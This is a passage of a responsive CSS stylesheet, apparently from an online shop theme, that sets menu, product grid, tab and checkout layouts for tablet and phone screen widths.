        -moz-transition: all .3s ease;
        -o-transition: all .3s ease;
        transition: all .3s ease;   
        cursor: pointer;
    }
    #mobile-menu li a:hover {
        background: #409F89;
        color: #ffffff;
    }   
    #mobile-menu li ul.hasSubCat {
        margin: 0;
    }
    #mobile-menu li ul.hasSubCat li.level1 a{
        padding-left: 25px;
    }
    #mobile-menu li ul.hasSubCat li.level2 a{
        padding-left: 40px;
    }
}
/* Landscape phone to portrait tablet */
@media (max-width: 767px) {
    #mobile-menu li a {
        font-weight: normal
    }
    #mainSection {
        width: auto;
        margin: 0;
    }
    .productInfoRight {
        margin-top: 20px;
    }
    .productList {
        padding: 20px 0px;
    }
    .productList .listingProductDetails {
        text-align: center;
    }
    #indexProductList .grid-list {
        float: none;
    }
    .productsGridWrapper .gridItem {
        width: 46%;
    }
    #indexProductList label.filterLabel {
        display: none;
    }
    #indexProductList #filterForm {
        text-align: center;
    }
    #navSuppWrapper {
        text-align: center;
        margin-bottom: 10px;
    }
    .socialMedia {
        float: none;
        text-align: center;
    }
    h2.centerBoxHeading {
        padding-right: 60px;
    }
    #featuredProducts, #specialsDefault, #whatsNew {
        max-width: 564px;
        margin: 0 auto;
    }
    #textGreeting {
        text-align: center;
    }   
    #navMain ul {
        float: none;
    }
    #navMainWrapper {
        border: none;
    }
    #logo {
        text-align: center;
        float:none;
    }
    .search-top-header {
        float: none;
        text-align: center;
        margin-top: 20px;
    }
}
/* Landscape phones and down */
@media (max-width: 480px) {
    .nav-tabs {
        margin-bottom: 10px;
        border-bottom: none;
    }
    .tab-content {
        padding-top: 10px;
        border-top: 1px solid #d6d6d6;
    }
    .nav-tabs > li {
        float: none;
    }
    .nav-tabs > li > a {
        display: block;
        width: auto;
        padding-top: 8px;
        padding-bottom: 8px;
        line-height: 20px;
        border: none;
        background: #fafafa;
        color: #666666 !important;
        margin-right: 0px;
        position: relative;
        -webkit-border-radius: 0px;
        -moz-border-radius: 0px;
        border-radius: 0px;
        font-size: .9em;
    }
    .nav-tabs > li > a:hover {
        background: #e6e6e6;
        border: none;   
    }
    .nav-tabs > li > a.first {
        border: none;   
    }
    .nav-tabs > li > a.first:hover {
        border: none;   
    }
    .nav-tabs > li > a:hover, .nav-tabs > .active > a, .nav-tabs > .active > a:hover {
        border: none;
    }
    .nav-tabs > .active > a, .nav-tabs > .active > a:hover {
        background: #e6e6e6;
        border: none;
    }
    .nav-tabs > .active > a.first, .nav-tabs > .active > a.first:hover {
    }   
    .productInfoRight {
        text-align: center;
    }   
    #productAttributes {
        text-align: left;
    }
    .qty-box {
        margin: 10px;
    }
    .button, input.button {
        margin: 10px 0;
    }
    .productsGridWrapper .gridItem {
        width: 100%;
        margin: 20px 0;
    }
    .navSplitPagesLinks, .navSplitPagesResult {
        float: none;
    }
    .breadcrumb span.start {
        display: none;
    }
    fieldset input.m-wrap, select.m-wrap {
        width: 150px;
    }
    .alert {
        display: block;
    }
    .media .pull-left { 
        float: left;
    }
    .big-control-nav {
        display: none;
    }
    .big-direction-nav .big-prev {opacity: 1; left: 10px; top: 40%}
    .big-direction-nav .big-next {opacity: 1; right: 10px; top: 40%} 
    #manufacturersIndex {
        max-width: 234px;
        margin: 0 auto;
    }
    #textGreeting {
        font-size: .9em;
    }
    .search-top-header input[type="text"].m-wrap:focus {
        width: 200px;
        border: 1px solid #409F89 !important;
    }   
    #categories-menu a {
        font-weight: normal !important;
        font-size: 1.1em !important;
        border-bottom: 1px solid #ffffff !important;
    }
    #checkoutShipping .button, #checkoutPayment .button{
        padding: 0 10px;
    }
    #productMainImage img {
        margin: 0 auto;
        width: 100%;
    }

}
@media (max-width: 479px) {
    #slideshow {
        display: none;
    }
    #cartContentsDisplay .cartQuantity input.m-wrap {
        width: 20px !important;
    }
    #checkoutShipping textarea, #checkoutPayment textarea {
        width: 180px
    }   
}   
/*Very small phone*/
@media (max-width: 320px) {
    fieldset input.m-wrap, select.m-wrap {
        width: 120px;
    }
    #featuredProducts, #specialsDefault, #whatsNew {
        max-width: 188px;
        margin: 0 auto;
    }
    .button {
        margin: 10px;
    }
}